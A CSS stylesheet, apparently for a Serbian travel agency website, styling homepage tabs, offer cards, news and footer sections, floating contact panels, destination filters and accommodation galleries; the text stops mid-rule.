/* Homepage Tabs style */

.card-header h4,
.home-tabs-wrapper h4 {
    font-size: 22px;
    font-family: 'StarTravelDemi';
}

.card-header h4 {
    margin: 2px 0;
    color: #ffffff;
}

.home-tabs-wrapper h4 {
    margin: 18px 0px;
    text-transform: uppercase;
}

.homepage-tabs-shadow {
    background: #fff;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    border-radius: 8px;
    margin-bottom: 30px;
}

.homepage-tabs-shadow .tab-content {
    padding: 0 15px;
}

.nav.nav-pills {
    background: #A12076;
    padding: 0 15px;
    overflow-x: auto;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    flex-wrap: wrap;
}

.nav.nav-pills li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.single-destinacija-tab figure {
    height: 160px;
}

figure.ponuda-img-wrapper {
    position: relative;
    margin-bottom: 5px;
    overflow: hidden;
}

.tab-ponuda-mask {
    position: relative;
    height: 100%;
}

span.ponuda-badge {
    position: absolute;
    right: -26px;
    top: -13px;
    background: #3d0459;
    color: #fff;
    padding: 22px 0 2px;
    font-size: 13px;
    transform: rotate(45deg);
    text-align: center;
    width: 70px;
}

.promo-text-wrapper {
    position: absolute;
    left: 8px;
    top: 10px;
    max-width: 69%;
    line-height: 120%;
}

span.ponuda-promo-text {
    color: #fff;
    padding: 2px 0px;
    font-size: 14px;
    white-space: pre-wrap;
    display: inline;
    background: #3d0459;
    box-shadow: 6px 0 0 #3d0459, -8px 0 0 #3d0459;
}

.single-destinacija-tab h3 {
    line-height: 120%;
    margin-bottom: 0;
    font-size: 17px;
    padding: 5px 15px 10px 15px;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    padding-top: 50px;
    color: #fff;
    font-family: 'StarTravelDemi';
}
.single-destinacija-tab:hover h3 {
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 80%) 100%);
}

.link-btn {
    font-family: 'StarTravelDemi';
}

a.link-btn span {
    position: relative;
    top: 2px;
}

.single-destinacija-tab h3 div {
    font-family: 'StarTravelBook';
}

.single-destinacija-tab h3 a {
    color: #A12076;
}

.tabs-header ul {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.tabs-header li a.nav-link {
    padding: 9px ​20px 13px 20px;
    border-radius: 0;
    border-top: 5px solid transparent;
    text-transform: uppercase;
    color: #fff;
    font-family: 'StarTravelMedium';
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link,
.tabs-header li a.nav-link:hover {
    color: #3D0459;
    background-color: #ffffff;
    border-top: 5px solid #3D0459;
}

ul.samo-jedan-cenovnik .nav-link {
    background-color: #fff !important;
    color: #a12076 !important;
}

.tab-btn-wrapper {
    padding: 0 0px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-search {
    top: 2px;
    right: 2px;
    position: absolute;
    background: #3d0459;
    color: #fff;
}


/* Homepage offers */

.card {
    border: none;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
}

.card-header {
    background-color: #a12076;
    border-bottom: 1px solid rgb(61 4 89);
}

.card-footer {
    padding: .5rem 1.25rem;
    background-color: rgb(255 255 255);
}

.card-footer button {
    width: 100%;
}

.description-promo-offer {
    padding: 10px 15px;
}

.description-promo-offer .small,
.description-promo-offer small {
    font-size: 90%;
    font-weight: 400;
    line-height: 120%;
    display: inline-block;
}

.single-promo-offer a {
    text-decoration: none;
    color: #222;
}

.single-promo-offer {
    padding: 5px 20px !important;
}

.single-promo-offer:hover {
    background: rgb(61 4 89 / 12%);
}

.single-promo-offer .cena.bold-cena {
    color: #a12076;
    font-size: 17px;
    font-family: 'StarTravelDemi';
}

.single-promo-offer .naziv {
    color: #242324;
    font-size: 17px;
    font-family: 'StarTravelDemi';
    line-height: 120%;
    margin-bottom: 5px;
}

.box-title-wrapper {
    width: calc(100% - 20px) !important;
    top: 10px !important;
    left: 10px !important;
    height: calc(100% - 20px) !important;
    overflow: hidden;
}

.home .box-title-wrapper {
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
    height: 100% !important;
}

.lm-padding-1 {
    padding-left: 5px;
    padding-right: 0;
}

li.list-group-item.single-promo-offer ul.putovanja-termini {
    font-size: 12px;
}

.lm-padding-3 {
    padding-right: 5px;
    padding-inline: 5px;
}

.single-promo-offer {
    font-size: 13px;
}

.prevoz span {
    font-size: 1.6em;
    color: #a12076;
    margin-right: 7px;
}

.cena.stara-cena {
    text-decoration: line-through;
}

.rounded {
    border-radius: 10px;
    overflow: hidden;
}


/*Novosti home*/

.novosti-home {
    border: 2px solid #3D0459;
    padding: 20px;
    margin: 40px 0;
    position: relative;
    overflow: visible;
}

.single-blog h4 {
    font-size: 18px;
}

.novosti-content {
    font-size: 15px;
    line-height: 23px;
    color: #707070;
}

.novosti-home-title {
    position: absolute;
    left: 0;
    top: 0;
    transform: rotate(-90deg);
    background: #3D0459;
    padding: 5px 15px;
    color: #fff;
    text-transform: uppercase;
}

.novosti-home-title {
    position: absolute;
    left: -17px;
    top: 50%;
    background: #d6b028;
    padding: 0;
    color: #fff;
    text-transform: uppercase;
    transform-origin: top left;
    transform: rotate(-90deg) translate(-50%, -50%);
    z-index: 0;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.novosti-home-title a {
    padding: 5px 15px;
    display: inline-block;
    color: #fff;
}

.single-blog img {
    border-radius: 6px;
}


/*O nama home*/

.o-nama-home {
    background: #F5F9FC;
    padding: 50px 0 20px;
}

.single-o-nama-box {
    background: #fff;
    text-align: center;
    padding: 20px 40px 20px;
    font-size: 14px;
    color: #3d0459;
    height: 100%;
    box-shadow: 0 10px 20px rgb(9 17 64 / 5%);
    transition: .5s;
}

.single-o-nama-box:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 0.15);
}

.single-o-nama-box h4 {
    font-size: 21px;
}

h3.home-section-title {
    margin-bottom: 50px;
    color: #242324;
}

.section-title {
    position: relative;
}

.home-section-with-slider {
    background-size: cover;
    background-position: center;
    filter: blur(10px);
    -webkit-filter: blur(10px);
    position: absolute;
    left: 0;
    top: 0;
    width: -webkit-fill-available;
    height: -webkit-fill-available;
    z-index: -1;
}

img.blured {
    position: absolute;
    margin: 2px 0;
    filter: blur(8px);
    -webkit-filter: blur(8px);
}

.overflow-hidden {
    overflow: hidden;
}

.white-mask-blur {
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.8799894957983193) 10%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.8799894957983193) 90%, rgba(255, 255, 255, 1) 100%);
    padding: 40px 0;
    position: relative;
}

span.behind-title {
    font-family: 'StarTravelBehind';
    font-size: 7em;
    position: absolute;
    top: 0.4em;
    transform: translate(-50%, -50%);
    z-index: 0;
    color: #3D0459;
    opacity: 0.03;
    text-transform: uppercase;
}

h3.home-section-title {
    position: relative;
    z-index: 1;
}

.onama-icon {
    font-size: 5em;
}

.home-slider-wrapper-main .single-ponuda {
    height: 350px;
}


/* Promo boxes style */

.popularne-destinacije-home {
    margin: 50px 0;
}

.popularne-destinacije-home .destinacije-grid .single-ponuda {
    height: 100%;
    overflow: hidden;
}

.destinacije-grid {
    display: grid;
    grid-template-rows: 190px 190px;
    grid-gap: 15px;
    margin-bottom: 50px;
}

.destinacije-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi" "treci cetvrti peti";
}

.destinacije-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "prvi cetvrti peti";
}

.destinacije-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti drugi peti";
}

.destinacije-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti treci";
}

.destinacije-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti sesti";
}

.destinacije-mask {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    padding: 20px 20px;
}

.destinacije-mask h3 {
    color: #fff;
    font-size: 24px;
}


/*Newsletter home */

.avio-karte-section {
    padding: 40px 0;
    color: #fff;
    background: #3D0459;
}

.avio-karte-section .item {
    margin: 0 8px;
}

.home-footer-wrapper-main>.d-flex {
    margin: 0 -8px;
}

.home-footer-wrapper-main .single-ponuda {
    height: 190px;
}

.newsletter-form-wrapper {
    position: relative;
}

.home-footer-wrapper-main .item h3 {
    font-size: 22px;
    border: 0;
    margin: 15px 0;
}

.newsletter-form-wrapper input {
    width: 100%;
    height: 44px;
    border-radius: 0;
    border: 1px solid #ced4da;
    padding: 5px 15px;
    font-size: 1em;
}

.newsletter-form-wrapper input[type="submit"] {
    position: absolute;
    right: 5px;
    height: 40px;
    top: 5px;
    background: #3d0459;
    color: #fff;
    padding: 5px 20px;
    font-size: 15px;
    width: auto !important;
    border: 0;
}

.newsletter-section h3 {}

.newsletter-section p {
    margin-bottom: 0;
}

.avio-karte-section h3.home-section-title,
.avio-karte-section span.behind-title {
    color: #fff;
}

.avio-karte-section.home-footer-ponude>.container {
    z-index: 1;
}


/*footer*/

footer#colophon {
    padding: 50px 0 10px;
    color: #fff;
    background: #A12076;
    font-size: 16px;
    position: relative;
}

.footer-gradient-bottom:before {
    position: absolute;
    width: 100%;
    height: 280px;
    top: -140px;
    content: "";
    background: rgb(61, 4, 89);
    background: linear-gradient(180deg, rgba(61, 4, 89, 1) 0%, rgba(161, 32, 118, 1) 90%);
}

footer#colophon a {
    color: #fff;
    padding: 7px 0;
    display: inline-block;
}

.footer-widgets h4 {
    margin-bottom: 20px;
    font-family: 'StarTravelMedium';
    text-transform: uppercase;
    font-size: 23px;
}

.footer-widgets li {
    line-height: 170%;
}

footer .site-info {
    border-top: 1px solid rgb(255 255 255 / 15%);
    padding: 20px 0px;
    font-size: 14px;
    margin-top: 10px;
}

.display-inline p {
    display: inline;
}

.footer-logos {
    justify-content: space-between;
    flex-direction: column;
    text-align: center;
}

.footer-logos div {
    width: 100%;
}

.footer-widgets input {
    border-radius: 0 !important;
    outline: none !important;
}

.footer-widgets button {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    color: #fff;
}

.footer-widgets button:hover {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    opacity: .9;
}


/*Floating contact*/

.floating-right li:hover,
.contact-close-btn:hover {
    cursor: pointer;
}

.floating-contact,
.floating-search {
    position: fixed;
    right: -400px;
    top: 0;
    height: 100vh;
    overflow: auto;
    width: 350px;
    background: #fff;
    z-index: 10000000000;
    padding: 20px 30px;
    box-shadow: 0 0 30px rgb(0 0 0 / 45%);
    transition: .5s;
}

.floating-contact.open,
.floating-search.open {
    right: 0px;
}

.floating-right {
    position: fixed;
    top: 25vh;
    right: 0;
    background: #A12076;
    padding: 5px 10px 0;
    font-size: 2.2em;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
    color: #fff;
}

.floating-right ul {
    padding: 0;
    margin: 0;
}

.floating-right li {
    border-bottom: 1px solid #fff;
    padding: 5px 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.floating-right li:last-child {
    border-bottom: 0;
}

.float-header {
    position: relative;
}

.contact-close-btn {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
}

.single-header-poslovnica button {
    width: 100%;
    text-align: left;
    padding: 10px 20px;
    background: #A12076;
    color: #fff;
    margin-bottom: 15px;
    height: auto;
}

.single-header-poslovnica button:hover {
    background: #A12076;
    color: #fff;
    text-decoration: none;
}

span.poslovnica-rvreme {
    display: block;
}

span.rvreme-label {
    display: inline-block;
    width: 90px;
}

.float-body {
    font-size: 15px;
}

.float-body h5 {
    font-size: 12px;
    margin: 15px 0 5px;
}

.float-body .single-header-poslovnica {
    padding: 0;
    padding-bottom: 10px;
}

.float-body .single-header-poslovnica:last-child {
    border-bottom: 0;
}

.float-header h4 {
    color: #A12076;
    border-bottom: 1px solid #A12076;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.single-header-poslovnica .collapse {
    margin-bottom: 10px;
}

.search-filter-group {
    margin: 5px 0 15px;
}

.search-filter-group button {
    min-width: 160px;
    height: 45px;
    position: relative;
    font-size: 14px;
}

.float-search-form {
    font-size: 15px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 5px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 1.8em;
}


/*Buttons*/

.btn {
    height: 40px;
    padding: 6px 25px;
    border-radius: 0px !important;
    font-size: 15px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

.btn-primary {
    color: #fff;
    background-color: #a12076;
    border-color: #a12076;
}

.btn-primary:hover {
    background-color: #3d0459;
    border-color: #3d0459;
}


/*Floating social*/

.floating-social {
    position: fixed;
    z-index: 998;
    top: 25vh;
    left: 15px;
    width: 50px;
    background: #fff;
    text-align: center;
    padding: 10px 5px;
    font-size: 1.8em;
    border-radius: 6px;
    box-shadow: 0 0 10px rgb(0 0 0 / 18%);
}

.floating-social ul {
    margin-bottom: 0;
}


/*Header image*/

div#header-image {
    position: relative;
    height: 330px;
    overflow: hidden;
}

div#no-header-image {
    background: #3d0459;
    padding: 50px 0 40px;
    color: #fff;
}

div#header-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#header-image .header-img-mask {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    color: #fff;
    padding: 50px 0 25px;
}

div#header-image .header-img-mask h1 {
    font-size: 50px;
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

div#no-header-image .header-img-mask h1 {
    font-family: 'StarTravelDemi';
    font-size: 40px;
}

.zaposlenje-title h3 {
    margin-bottom: 40px;
    color: #A12076;
}


/*Drzava*/

.drzava-short-conent {
    font-size: 16px;
    line-height: 25px;
    color: #656565;
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 20px;
}

.site-content.destinacija-opis {
    margin: 50px 0;
}

.single-destinacija-drzave figure {
    height: 150px;
    display: inline-block;
    overflow: hidden;
    margin-bottom: 5px;
    width: 100%;
}

.single-destinacija-drzave h3 {
    font-size: 19px;
    margin-bottom: 20px;
}

.single-destinacija-drzave .btn {
    height: auto;
}

.gallery-hidden {
    display: none;
}

.objekat-galerija .gallery-item {
    position: relative;
}

.gal-number {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(0 0 0 / 60%);
    font-size: 2em;
    color: #fff;
}

.galerija-pozicije-ostale {
    display: none !important;
}

.light-overlay {
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    padding: 80px 0 0px;
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8435749299719888) 22%, rgba(255, 255, 255, 1) 100%);
}

.breadcrumbs-mesta {
    padding: 10px 0;
}

.header-links {
    position: absolute;
    right: 15px;
    height: 70px;
    background: #fff;
    box-shadow: 0 10px 25px rgb(5 44 83 / 12%);
    top: -45px;
    display: flex;
    align-items: center;
}

.header-links>div {
    border: 1px solid rgb(255 255 255 / 39%);
    border-radius: 6px;
    transition: .5s;
    overflow: hidden;
    margin: 0 20px;
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}

.header-links>div:hover a,
.header-links-padding:hover {
    background: #fff;
    color: #A12076;
}

.header-links a,
.header-links-padding {
    padding: 5px;
    color: #a12076;
    line-height: 200%;
    display: flex;
    align-items: center;
}

.header-link-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 60px;
    padding: 0;
    margin: 0 !important;
    margin-bottom: 0px !important;
}

.header-links-padding:hover {
    cursor: pointer;
}

.header-links span.icon-large {
    font-size: 2em;
    display: inline-block;
    width: 50px;
}

.header-link-flex span {
    font-size: 25px;
    color: #a12076;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.header-link-label {
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #a12076;
}

.otvori-opis span.icon-large {
    font-size: 1.5em !important;
}

.otvori-opis a {
    padding: 0;
}

.otvori-opis:hover a span {
    color: #A12076;
}

.header-img-mask a {
    color: #fff;
}

.header-img-mask a:hover {
    text-decoration: none;
}

p#breadcrumbs a {
    color: #A12076;
}

div#header-image p#breadcrumbs a {
    color: #fff;
}

p#breadcrumbs {
    margin-bottom: 0;
    font-size: 15px;
}

span.br-destinacija {
    font-size: 1.4em;
}

.ponuda-marker {
    position: absolute;
    right: -44px;
    top: -7px;
    background: #a12076;
    z-index: 1;
    padding: 17px 5px 3px;
    text-align: center;
    transform: rotate(45deg);
    width: 120px;
    text-transform: uppercase;
    color: #fff;
    font-size: 1em;
}

.ponuda-marker.Bestbuy {
    right: -43px;
    padding: 27px 5px 3px;
    font-size: 0.85em;
}

.ponuda-marker.Budget,
.ponuda-marker.Akcija {
    padding: 25px 5px 3px;
    font-size: 0.9em;
}

.single-destinacija-drzave {
    box-shadow: 0 5px 15px rgb(0 0 0 / 12%);
    font-size: 14px;
    height: 100%;
    transition: .5s;
    background: #fff;
}

.single-destinacija-drzave:hover {
    box-shadow: 0 5px 15px rgb(61 4 89 / 22%);
}

.single-destinacija-drzave figure {
    position: relative;
}

.smestaj-cena {
    font-size: 12px;
    margin-right: 15px;
    background: #fde5f5;
    padding: 2px 15px;
    border-radius: 6px;
    line-height: 90%;
}

span.cena {
    font-size: 16px;
    color: #3d0459;
    display: block;
    line-height: 160%;
}

.single-app-info {
    display: inline;
    align-items: center;
    margin-bottom: 5px;
}

.single-app-info span.icon-app {
    width: 35px;
    display: inline-block;
    font-size: 1.8em;
    color: #3d0459;
}

.single-app-info span.icon-app.icon-pin-1 {
    font-size: 1.5em;
}

.single-app-info span.icon-deck-chair.icon-app {
    font-size: 1.6em;
}

.single-destinacija-drzave h3 {
    font-size: 16px;
    color: #313131;
    margin: 5px 0 10px;
    font-family: 'StarTravelDemi';
}

.single-destinacija-drzave figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

span.tip-smestaja span {
    color: #3D0459;
}

.posebno {
    margin-bottom: 20px;
}


/*Drzava mapa*/

.mapa-lokacija {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 10px 20px rgb(177 203 255 / 18%);
    text-align: center;
}

.mapa-lokacija img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.mapa-lokacija .map-label {
    padding: 12px 20px;
}


/* Drzava filteri*/

.drzava-filteri {
    padding: 15px 20px;
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit {
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit .single-filter-wrapper {
    padding-bottom: 10px;
    position: relative;
}

.float-submit span.ajax-loader {
    position: absolute !important;
    left: 0;
    top: 0;
    z-index: -1;
}

.float-submit {
    position: absolute;
    bottom: -50px;
    left: 0px;
    width: 100%;
}

.float-submit input[type="submit"] {
    width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #ceefd1;
    background: #e1f9e2;
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    text-align: center;
    font-size: 0.9em;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #d5bae3;
    background: #f5e6fd;
    margin: 0;
    font-size: 0.9em;
    padding: 5px 10px;
    color: #a12076;
    margin-top: 30px;
}

.single-filter-wrapper h6 {
    font-size: 17px;
    margin-bottom: 19px;
    color: #A12076;
}

.single-filter-wrapper.filter-destinacija {
    max-height: 300px;
    overflow: auto;
}

span.filter-icon {
    font-size: 1.6em;
    color: #3d0459;
    display: inline-block;
    width: 40px;
}

.single-filter-wrapper {
    margin-bottom: 0px;
}

.single-filter-wrapper button {
    width: 100%;
}

.filter-btn-wrapper .btn {
    width: 100%;
}

.single-filter-wrapper select {
    background-color: transparent;
}


/* Customize the label (the container) */

.filter-label {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}


/* Hide the browser's default checkbox */

.filter-label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}


/* Create a custom checkbox */

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 22px;
    width: 22px;
    background-color: #fff;
    border-radius: 5px;
}


/* On mouse-over, add a grey background color */

.filter-label:hover input~.checkmark {
    background-color: #3d0459;
}


/* When the checkbox is checked, add a blue background */

.filter-label input:checked~.checkmark {
    background-color: #3d0459;
}


/* Create the checkmark/indicator (hidden when not checked) */

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}


/* Show the checkmark when checked */

.filter-label input:checked~.checkmark:after {
    display: block;
}


/* Style the checkmark/indicator */

.filter-label .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.destinacije-listing h3.slider-box-title {
    border: 0;
}

.destinacije-listing .single-ponuda {
    height: 215px;
    position: relative;
    margin-bottom: 30px;
    background: #fff;
    padding: 10px;
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}


/*Lightbox*/

#swipebox-overlay {
    background: rgb(13 13 13 / 85%);
}


/*O nama page*/

.alt-text-onama {
    background: #eef0ff;
    padding: 30px 30px 10px 30px;
}

.entry-content ul {
    padding-left: 22px;
}

.entry-content ul li {
    margin-bottom: 5px;
    position: relative;
}

.entry-content ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    background: #A12076;
    position: absolute;
    left: -20px;
    top: 8px;
    border-radius: 50%;
}

.entry-content h4 {
    margin-bottom: 20px;
}

.onama-poslovnice {
    margin-top: 40px;
    background: #3d0459;
    padding: 40px 0;
    color: #fff;
}

.onama-poslovnice h3 {
    margin-bottom: 30px;
    text-transform: uppercase;
}

.onama-poslovnice h4 span {
    font-size: 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgb(255 255 255 / 6%);
    padding-bottom: 5px;
}

.onama-poslovnice a {
    color: #fff;
}

.page .entry-content {
    margin-top: 15px;
}

.onama-slider .owl-stage {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 40px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.onama-slider .owl-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: auto !important;
}


/*Zaposlenje page*/

.single-posao {
    text-align: left;
    transition: .5s;
    padding: 30px 20px;
}

.single-posao:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 10%);
}

.entry-content h5 {
    font-size: 15px;
    margin-top: 20px;
}

.page-template-template-poslovnice .single-o-nama-box h4 span {
    font-size: 21px;
}

.single-autobus {
    padding: 20px 30px;
}

.single-autobus .zaposlenje-content {
    color: #707070;
}

.reklamacije-sekcija button.btn.btn-primary,
.tab-accordion button.btn.btn-primary {
    width: 100%;
    text-align: left;
}

.reklamacije-sekcija {
    padding: 30px 0 0;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #A12076;
    border-color: #A12076;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

button.btn.btn-primary[data-toggle="collapse"] {
    position: relative;
}

button.btn.btn-primary[data-toggle="collapse"]:after {
    content: "\e91a";
    font-family: 'euroturs';
    position: absolute;
    right: 15px;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
}

button.btn.btn-primary[data-toggle="collapse"][aria-expanded="true"]:after {
    -webkit-transform: rotate(180deg) translateY(0%);
    -moz-transform: rotate(180deg) translateY(0%);
    -ms-transform: rotate(180deg) translateY(0%);
    -o-transform: rotate(180deg) translateY(0%);
    transform: rotate(180deg) translateY(0%);
}

.entry-content blockquote,
.reklamacije-sekcija blockquote {
    background: #eef0ff;
    padding: 20px;
}

blockquote p:last-child {
    margin-bottom: 0;
}


/*bus gallery*/

ul.gallery {
    list-style-type: none;
    padding-left: 0;
}

ul.gallery li {
    float: left;
    width: 25%;
    padding: 5px;
    margin-bottom: 5px;
}

ul.gallery li:before {
    display: none;
}


/*Kontakt*/

.kontakt-img ul.gallery li {
    width: 50%;
}

.kontakt-img img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    object-position: center;
}


/*objekti*/

body.page-template-template-vile .drzava-filteri.smestaj-upit {
    top: 150px;
    transition: 0.5s;
}

body.page-template-template-vile .drzava-filteri.smestaj-upit.scrollUp {
    top: 150px;
}

body.page-template-template-vile main#content,
.main-content {
    background-repeat: no-repeat;
    background-size: 100%;
}

.page-title h1 {
    font-size: 48px;
    font-family: 'StarTravelDemi';
    color: #303437;
    display: flex;
    align-items: center;
}

.page-title .star-icons-wrapper {
    font-size: 18px;
    margin-left: 10px;
    position: relative;
    top: 2px;
}

.page-title {
    padding: 30px 0;
}

.hotel-kategorija span.label {
    margin-right: 10px;
    display: inline-block;
}

span.star-icons-wrapper span {
    color: #FFA200;
    margin: 0 1px;
}

.hotel-kategorija {
    font-size: 15px;
    color: #232323;
    display: inline-block;
    background: #fff;
    padding: 5px 15px;
    box-shadow: 0 5px 30px rgb(0 0 0 / 13%);
    border-radius: 6px;
    margin: 20px 0;
}

.gallery-item figure {
    margin: 0;
    overflow: hidden;
}

.gallery-item.prva.img-zoomin:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

div.prva img {
    width: 100%;
    height: 410px;
    object-fit: cover;
    object-position: center;
    margin: 0 3px;
}

div.ostale img {
    width: 74.2456px;
    height: 74.2456px;
    object-fit: cover;
    object-position: center;
}

div.ostale a {
    padding: 3px;
    position: relative;
    display: inline-block;
}

div.druga-treca {
    width: 100%;
}

div.druga-treca img {
    height: 203px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.galerija-pozicije-2-3 .druga-treca:first-child {
    margin-bottom: 3px;
}

.objekat-galerija.row {
    margin: 0;
}

.objekat-galerija.row .col-8,
.objekat-galerija.row .col-4,
.objekat-galerija.row .col-12 {
    padding: 0 3px;
}

.nav-tabs {
    border-bottom: 1px solid #E1E1E1;
}

.smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi .nav-tabs .nav-link {
    font-size: 18px;
    color: #A12076;
    padding: 10px 15px;
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
}

.smestaj-tabovi .nav-tabs .nav-item.show .nav-link,
.smestaj-tabovi .nav-tabs .nav-link.active {
    border-color: transparent;
    color: #fff !important;
    border-radius: 0;
    background: #a12076;
}

.smestaj-tabovi .nav-tabs .nav-link.active:before,
.smestaj-tabovi .nav-tabs .nav-link:hover:before {
    content: "";
    position: absolute;
    bottom: -2px;
    width: 100%;
    height: 4px;
    background: #A12076;
    left: 0;
}

.smestaj-tabovi .nav-tabs .nav-link:hover {
    border-color: transparent;
}

.smestaj-tabovi .nav-tabs .nav-link:focus {
    outline: none;
    border-color: transparent;
}

.smestaj-tabovi ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    overflow: auto;
    overflow-y: hidden;
    background: #f9f5fb;
}

.smestaj-tabovi li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.smestaj-ponuda h4 {
    font-size: 23px;
    color: #A12076;
    margin: 0px 0 10px;
}

.sadrzaji-wrapper {
    padding-left: 10px;
}

.smestaj-sadrzaj {
    margin-top: 40px;
    color: #A12076;
}

.sadrzaji {
    display: block;
}

.sadrzaji .s1 {
    grid-area: s1;
}

.sadrzaji .s2 {
    grid-area: s2;
}

.sadrzaji .s3 {
    grid-area: s3;
}

.sadrzaji .s4 {
    grid-area: s4;
}

.sadrzaji .s5 {
    grid-area: s5;
}

.sadrzaji .s6 {
    grid-area: s6;
}

.sadrzaji .s7 {
    grid-area: s7;
}

.sadrzaji .s8 {
    grid-area: s8;
}

.sadrzaji .s9 {
    grid-area: s9;
}

.sadrzaji .s10 {
    grid-area: s10;
}

.sadrzaji-wrapper h4 {
    font-family: 'StarTravelDemi';
    color: #212529;
    margin: 20px 5px 0;
}

.single-sadrzaj-wrapper {
    display: none;
